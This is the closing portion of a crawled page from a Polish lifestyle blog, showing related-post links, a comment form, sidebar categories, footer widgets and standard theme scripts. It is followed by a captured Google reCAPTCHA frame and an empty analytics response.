 </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_4_697134b7c934e_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_697134b7c934e" ><script>var block_td_uid_4_697134b7c934e = new tdBlock();
block_td_uid_4_697134b7c934e.id = "td_uid_4_697134b7c934e";
block_td_uid_4_697134b7c934e.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Wszystko","color_preset":"","border_top":"","class":"td_uid_4_697134b7c934e_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_697134b7c934e_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":7200,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_4_697134b7c934e.td_column_number = "3";
block_td_uid_4_697134b7c934e.block_type = "td_block_related_posts";
block_td_uid_4_697134b7c934e.post_count = "3";
block_td_uid_4_697134b7c934e.found_posts = "20";
block_td_uid_4_697134b7c934e.header_color = "";
block_td_uid_4_697134b7c934e.ajax_pagination_infinite_stop = "";
block_td_uid_4_697134b7c934e.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_4_697134b7c934e);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_5_697134b7ca08e" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_4_697134b7c934e" href="#">POWIĄZANE ARTYKUŁY</a><a id="td_uid_6_697134b7ca09e" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_4_697134b7c934e" href="#">WIĘCEJ OD AUTORA</a></h4><div id=td_uid_4_697134b7c934e class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.antypodymody.pl/dlaczego-meskie-swetry-rozpinane-to-wazny-element-stylizacji/" rel="bookmark" title="Dlaczego męskie swetry rozpinane to ważny element stylizacji?"><img width="218" height="150" class="entry-thumb" src="https://www.antypodymody.pl/wp-content/uploads/2024/09/Bez-tytułu-218x150.jpg" srcset="https://www.antypodymody.pl/wp-content/uploads/2024/09/Bez-tytułu-218x150.jpg 218w, https://www.antypodymody.pl/wp-content/uploads/2024/09/Bez-tytułu-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="męski sweter rozpinany" title="Dlaczego męskie swetry rozpinane to ważny element stylizacji?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.antypodymody.pl/dlaczego-meskie-swetry-rozpinane-to-wazny-element-stylizacji/" rel="bookmark" title="Dlaczego męskie swetry rozpinane to ważny element stylizacji?">Dlaczego męskie swetry rozpinane to ważny element stylizacji?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.antypodymody.pl/czy-buty-do-biegania-powinny-byc-wieksze/" rel="bookmark" title="Czy buty do biegania powinny być większe?"><img width="218" height="150" class="entry-thumb" src="https://www.antypodymody.pl/wp-content/uploads/2023/05/9c4375765793ea3690363c845406da0a-218x150.jpeg" srcset="https://www.antypodymody.pl/wp-content/uploads/2023/05/9c4375765793ea3690363c845406da0a-218x150.jpeg 218w, https://www.antypodymody.pl/wp-content/uploads/2023/05/9c4375765793ea3690363c845406da0a-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Czy buty do biegania powinny być większe?" title="Czy buty do biegania powinny być większe?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.antypodymody.pl/czy-buty-do-biegania-powinny-byc-wieksze/" rel="bookmark" title="Czy buty do biegania powinny być większe?">Czy buty do biegania powinny być większe?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.antypodymody.pl/moda-okularow-damskich-od-prostoty-do-ekstrawagancji/" rel="bookmark" title="Moda okularów damskich: od prostoty do ekstrawagancji"><img width="218" height="150" class="entry-thumb" src="https://www.antypodymody.pl/wp-content/uploads/2023/02/49-218x150.jpg" srcset="https://www.antypodymody.pl/wp-content/uploads/2023/02/49-218x150.jpg 218w, https://www.antypodymody.pl/wp-content/uploads/2023/02/49-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Moda okularów damskich" title="Moda okularów damskich: od prostoty do ekstrawagancji"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.antypodymody.pl/moda-okularow-damskich-od-prostoty-do-ekstrawagancji/" rel="bookmark" title="Moda okularów damskich: od prostoty do ekstrawagancji">Moda okularów damskich: od prostoty do ekstrawagancji</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_697134b7c934e" data-td_block_id="td_uid_4_697134b7c934e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_697134b7c934e" data-td_block_id="td_uid_4_697134b7c934e"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ZOSTAW ODPOWIEDŹ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/paski-meskie-niezbedny-element-kazdej-meskiej-garderoby/#respond" style="display:none;">Anuluj odpowiedź</a></small></h3>			<form action="https://www.antypodymody.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Komentarz:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nazwa:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="E-mail:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Strona Internetowa:" type="text" value="" size="30" />
                     </div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Dodaj Komentarz" /> <input type='hidden' name='comment_post_ID' value='7200' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>
<!-- Anti-spam plugin v.5.5 wordpress.org/plugins/anti-spam/ -->
		<p class="antispam-group antispam-group-q" style="clear: both;">
			<label>Current ye@r <span class="required">*</span></label>
			<input type="hidden" name="antspm-a" class="antispam-control antispam-control-a" value="2026" />
			<input type="text" name="antspm-q" class="antispam-control antispam-control-q" value="5.5" autocomplete="off" />
		</p>
		<p class="antispam-group antispam-group-e" style="display: none;">
			<label>Leave this field empty</label>
			<input type="text" name="antspm-e-email-url-website" class="antispam-control antispam-control-e" value="" autocomplete="off" />
		</p>
			</form>
			</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_8 td_block_widget td_uid_7_697134b7cbf51_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_7_697134b7cbf51" ><script>var block_td_uid_7_697134b7cbf51 = new tdBlock();
block_td_uid_7_697134b7cbf51.id = "td_uid_7_697134b7cbf51";
block_td_uid_7_697134b7cbf51.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"ZOBACZ TE\u017b","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_7_697134b7cbf51_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_697134b7cbf51_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_697134b7cbf51.td_column_number = "1";
block_td_uid_7_697134b7cbf51.block_type = "td_block_8";
block_td_uid_7_697134b7cbf51.post_count = "5";
block_td_uid_7_697134b7cbf51.found_posts = "2038";
block_td_uid_7_697134b7cbf51.header_color = "#";
block_td_uid_7_697134b7cbf51.ajax_pagination_infinite_stop = "";
block_td_uid_7_697134b7cbf51.max_num_pages = "408";
tdBlocksArray.push(block_td_uid_7_697134b7cbf51);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">ZOBACZ TEŻ</span></h4></div><div id=td_uid_7_697134b7cbf51 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://www.antypodymody.pl/co-sprawia-ze-perfumy-lancome-sa-tak-wyjatkowe-przekonaj-sie/" rel="bookmark" title="Co sprawia, że perfumy Lancome są tak wyjątkowe? Przekonaj się!"><img width="100" height="70" class="entry-thumb" src="https://www.antypodymody.pl/wp-content/uploads/2025/03/5_lancome-100x70.jpg" srcset="https://www.antypodymody.pl/wp-content/uploads/2025/03/5_lancome-100x70.jpg 100w, https://www.antypodymody.pl/wp-content/uploads/2025/03/5_lancome-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="perfumy Lancome" title="Co sprawia, że perfumy Lancome są tak wyjątkowe? Przekonaj się!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.antypodymody.pl/co-sprawia-ze-perfumy-lancome-sa-tak-wyjatkowe-przekonaj-sie/" rel="bookmark" title="Co sprawia, że perfumy Lancome są tak wyjątkowe? Przekonaj się!">Co sprawia, że perfumy Lancome są tak wyjątkowe? Przekonaj się!</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-28T15:35:28+00:00" >28 lutego 2025</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://www.antypodymody.pl/co-daja-maszyny-na-silowni/" rel="bookmark" title="Co dają maszyny na siłowni?"><img width="100" height="70" class="entry-thumb" src="https://www.antypodymody.pl/wp-content/uploads/2023/07/6f6d521b6f64a6090fb0018fb2cea2c4-100x70.jpeg" srcset="https://www.antypodymody.pl/wp-content/uploads/2023/07/6f6d521b6f64a6090fb0018fb2cea2c4-100x70.jpeg 100w, https://www.antypodymody.pl/wp-content/uploads/2023/07/6f6d521b6f64a6090fb0018fb2cea2c4-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Co dają maszyny na siłowni?" title="Co dają maszyny na siłowni?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.antypodymody.pl/co-daja-maszyny-na-silowni/" rel="bookmark" title="Co dają maszyny na siłowni?">Co dają maszyny na siłowni?</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-27T21:50:00+00:00" >27 grudnia 2024</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://www.antypodymody.pl/jak-kupic-trapez-do-kitesurfing/" rel="bookmark" title="Jak kupić Trapez do kitesurfing?"><img width="100" height="70" class="entry-thumb" src="https://www.antypodymody.pl/wp-content/uploads/2023/08/5aa18ffcc0a66dfe729a028b23f037b3-100x70.jpeg" srcset="https://www.antypodymody.pl/wp-content/uploads/2023/08/5aa18ffcc0a66dfe729a028b23f037b3-100x70.jpeg 100w, https://www.antypodymody.pl/wp-content/uploads/2023/08/5aa18ffcc0a66dfe729a028b23f037b3-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Jak kupić Trapez do kitesurfing?" title="Jak kupić Trapez do kitesurfing?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.antypodymody.pl/jak-kupic-trapez-do-kitesurfing/" rel="bookmark" title="Jak kupić Trapez do kitesurfing?">Jak kupić Trapez do kitesurfing?</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-27T09:45:00+00:00" >27 grudnia 2024</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://www.antypodymody.pl/czy-orbitrek-jest-dobry-na-kolana/" rel="bookmark" title="Czy orbitrek jest dobry na kolana?"><img width="100" height="70" class="entry-thumb" src="https://www.antypodymody.pl/wp-content/uploads/2023/08/6f258435f48d70ad763985ff9a53666d-100x70.jpeg" srcset="https://www.antypodymody.pl/wp-content/uploads/2023/08/6f258435f48d70ad763985ff9a53666d-100x70.jpeg 100w, https://www.antypodymody.pl/wp-content/uploads/2023/08/6f258435f48d70ad763985ff9a53666d-300x208.jpeg 300w, https://www.antypodymody.pl/wp-content/uploads/2023/08/6f258435f48d70ad763985ff9a53666d-218x150.jpeg 218w, https://www.antypodymody.pl/wp-content/uploads/2023/08/6f258435f48d70ad763985ff9a53666d-607x420.jpeg 607w, https://www.antypodymody.pl/wp-content/uploads/2023/08/6f258435f48d70ad763985ff9a53666d.jpeg 640w" sizes="(max-width: 100px) 100vw, 100px" alt="Czy orbitrek jest dobry na kolana?" title="Czy orbitrek jest dobry na kolana?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.antypodymody.pl/czy-orbitrek-jest-dobry-na-kolana/" rel="bookmark" title="Czy orbitrek jest dobry na kolana?">Czy orbitrek jest dobry na kolana?</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-26T21:40:00+00:00" >26 grudnia 2024</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://www.antypodymody.pl/jak-trenowac-wytrzymalosc-na-rowerze/" rel="bookmark" title="Jak trenować wytrzymałość na rowerze?"><img width="100" height="70" class="entry-thumb" src="https://www.antypodymody.pl/wp-content/uploads/2023/08/398e1aabd3b2a393eb5434614acbb639-100x70.jpeg" srcset="https://www.antypodymody.pl/wp-content/uploads/2023/08/398e1aabd3b2a393eb5434614acbb639-100x70.jpeg 100w, https://www.antypodymody.pl/wp-content/uploads/2023/08/398e1aabd3b2a393eb5434614acbb639-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Jak trenować wytrzymałość na rowerze?" title="Jak trenować wytrzymałość na rowerze?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.antypodymody.pl/jak-trenowac-wytrzymalosc-na-rowerze/" rel="bookmark" title="Jak trenować wytrzymałość na rowerze?">Jak trenować wytrzymałość na rowerze?</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-26T09:35:00+00:00" >26 grudnia 2024</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Kategorie</span></h4><form action="https://www.antypodymody.pl" method="get"><label class="screen-reader-text" for="cat">Kategorie</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Wybierz kategorię</option>
	<option class="level-0" value="21">Akwarystyka</option>
	<option class="level-0" value="51">Amortyzatory rowerowe tylne</option>
	<option class="level-0" value="27">Biżuteria dziecięca</option>
	<option class="level-0" value="39">Buty Trekkingowe</option>
	<option class="level-0" value="43">Buty treningowe do biegania</option>
	<option class="level-0" value="4">Dom i ogród</option>
	<option class="level-0" value="32">Fartuchy medyczne</option>
	<option class="level-0" value="11">Inwestowanie</option>
	<option class="level-0" value="3">Lifestyle</option>
	<option class="level-0" value="13">Meble</option>
	<option class="level-0" value="1">Moda</option>
	<option class="level-0" value="19">Oliwa, olej, ocet</option>
	<option class="level-0" value="23">Otręby</option>
	<option class="level-0" value="24">Owady</option>
	<option class="level-0" value="49">Plecaki Turystyczne, trekkingowe, górskie</option>
	<option class="level-0" value="31">Podróże</option>
	<option class="level-0" value="5">Praca</option>
	<option class="level-0" value="17">Pranie</option>
	<option class="level-0" value="52">Przerzutki tylne</option>
	<option class="level-0" value="38">Rowery Trekkingowe</option>
	<option class="level-0" value="44">Rowery Triathlonowe</option>
	<option class="level-0" value="46">Rowery Trójkołowe</option>
	<option class="level-0" value="26">Samochody</option>
	<option class="level-0" value="30">Sport i turystyka</option>
	<option class="level-0" value="41">Sprzęt i akcesoria do ćwiczeń</option>
	<option class="level-0" value="42">Sprzęt i akcesoria na siłownię (wyposażenie siłowni)</option>
	<option class="level-0" value="14">Surowce</option>
	<option class="level-0" value="16">Sztuczna inteligencja</option>
	<option class="level-0" value="15">Technologie</option>
	<option class="level-0" value="22">Terrarystyka</option>
	<option class="level-0" value="33">Torby i wózki golfowe</option>
	<option class="level-0" value="34">Torby na rower</option>
	<option class="level-0" value="35">Torby termiczne</option>
	<option class="level-0" value="36">Trampoliny fitness do ćwiczeń</option>
	<option class="level-0" value="37">Trapezy do kitesurfingu</option>
	<option class="level-0" value="40">Trenażery rowerowe</option>
	<option class="level-0" value="45">Trofea myśliwskie, łowieckie</option>
	<option class="level-0" value="47">Trucki</option>
	<option class="level-0" value="48">Turfy</option>
	<option class="level-0" value="50">Twistery do ćwiczeń fitness</option>
	<option class="level-0" value="53">Uchwyty do pompek</option>
	<option class="level-0" value="54">Uchwyty na rower</option>
	<option class="level-0" value="55">Uprzęże wspinaczkowe</option>
	<option class="level-0" value="7">Uroda</option>
	<option class="level-0" value="29">Wózki</option>
	<option class="level-0" value="6">Zakupy</option>
	<option class="level-0" value="12">Zarabianie</option>
	<option class="level-0" value="8">Zdrowie</option>
	<option class="level-0" value="20">Zwierzęta</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.antypodymody.pl/"><img src="https://www.antypodymody.pl/wp-content/uploads/2020/02/antypodymody.png" alt="antypodymody" title="antypodymody"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_9_697134b7d007f_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_697134b7d007f" ><script>var block_td_uid_9_697134b7d007f = new tdBlock();
block_td_uid_9_697134b7d007f.id = "td_uid_9_697134b7d007f";
block_td_uid_9_697134b7d007f.atts = '{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"POPULARNE POSTY","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Wszystko","color_preset":"","border_top":"","class":"td_uid_9_697134b7d007f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_697134b7d007f_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_697134b7d007f.td_column_number = "1";
block_td_uid_9_697134b7d007f.block_type = "td_block_7";
block_td_uid_9_697134b7d007f.post_count = "3";
block_td_uid_9_697134b7d007f.found_posts = "2038";
block_td_uid_9_697134b7d007f.header_color = "";
block_td_uid_9_697134b7d007f.ajax_pagination_infinite_stop = "";
block_td_uid_9_697134b7d007f.max_num_pages = "680";
tdBlocksArray.push(block_td_uid_9_697134b7d007f);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">POPULARNE POSTY</span></h4></div><div id=td_uid_9_697134b7d007f class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.antypodymody.pl/ile-jest-czasu-na-odebranie-wygranej-ze-zdrapki/" rel="bookmark" title="Ile jest czasu na odebranie wygranej ze zdrapki?"><img width="100" height="70" class="entry-thumb" src="https://www.antypodymody.pl/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.antypodymody.pl/ile-jest-czasu-na-odebranie-wygranej-ze-zdrapki/" rel="bookmark" title="Ile jest czasu na odebranie wygranej ze zdrapki?">Ile jest czasu na odebranie wygranej ze zdrapki?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-14T18:30:00+00:00" >14 czerwca 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.antypodymody.pl/po-czym-poznac-ze-zdrapka-jest-wygrana/" rel="bookmark" title="Po czym poznać że zdrapka jest wygraną?"><img width="100" height="70" class="entry-thumb" src="https://www.antypodymody.pl/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.antypodymody.pl/po-czym-poznac-ze-zdrapka-jest-wygrana/" rel="bookmark" title="Po czym poznać że zdrapka jest wygraną?">Po czym poznać że zdrapka jest wygraną?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-30T18:30:00+00:00" >30 maja 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.antypodymody.pl/ile-trwa-mutacja/" rel="bookmark" title="Ile trwa mutacja"><img width="100" height="70" class="entry-thumb" src="https://www.antypodymody.pl/wp-content/uploads/2020/03/ile-trwa-mutacja3-100x70.jpg" srcset="https://www.antypodymody.pl/wp-content/uploads/2020/03/ile-trwa-mutacja3-100x70.jpg 100w, https://www.antypodymody.pl/wp-content/uploads/2020/03/ile-trwa-mutacja3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="ile trwa mutacja" title="Ile trwa mutacja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.antypodymody.pl/ile-trwa-mutacja/" rel="bookmark" title="Ile trwa mutacja">Ile trwa mutacja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-21T10:55:17+00:00" >21 marca 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_10_697134b7d42ea_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_10_697134b7d42ea" ><h4 class="block-title"><span class="td-pulldown-size">POPULARNE KATEGORIE</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.antypodymody.pl/category/sport-i-turystyka/trenazery-rowerowe/">Trenażery rowerowe<span class="td-cat-no">120</span></a></li><li><a href="https://www.antypodymody.pl/category/zwierzeta/terrarystyka/">Terrarystyka<span class="td-cat-no">113</span></a></li><li><a href="https://www.antypodymody.pl/category/praca/zarabianie/">Zarabianie<span class="td-cat-no">108</span></a></li><li><a href="https://www.antypodymody.pl/category/praca/inwestowanie/">Inwestowanie<span class="td-cat-no">108</span></a></li><li><a href="https://www.antypodymody.pl/category/sport-i-turystyka/trofea-mysliwskie-lowieckie/">Trofea myśliwskie, łowieckie<span class="td-cat-no">89</span></a></li><li><a href="https://www.antypodymody.pl/category/zwierzeta/owady/">Owady<span class="td-cat-no">87</span></a></li><li><a href="https://www.antypodymody.pl/category/sport-i-turystyka/buty-trekkingowe/">Buty Trekkingowe<span class="td-cat-no">81</span></a></li><li><a href="https://www.antypodymody.pl/category/zdrowie/odzywianie/otreby/">Otręby<span class="td-cat-no">79</span></a></li><li><a href="https://www.antypodymody.pl/category/zdrowie/fartuchy-medyczne/">Fartuchy medyczne<span class="td-cat-no">69</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
</div>


<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; antypodymody.pl                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 7.8.1 (rara)
        Deploy mode: deploy
        
        uid: 697134b7d50fe
    -->

    <script type='text/javascript' src='https://www.antypodymody.pl/wp-content/plugins/anti-spam/js/anti-spam-5.5.js'></script>
<script type='text/javascript' src='https://www.antypodymody.pl/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=7.8.1'></script>
<script type='text/javascript' src='https://www.antypodymody.pl/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.antypodymody.pl/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.antypodymody.pl/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.antypodymody.pl/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2sCV9pUye5tKAaopHp370Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769026748945');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/2191901804.pulu679ek2sn59lrtegka1efqyzyvb
body_size: 7100
content:
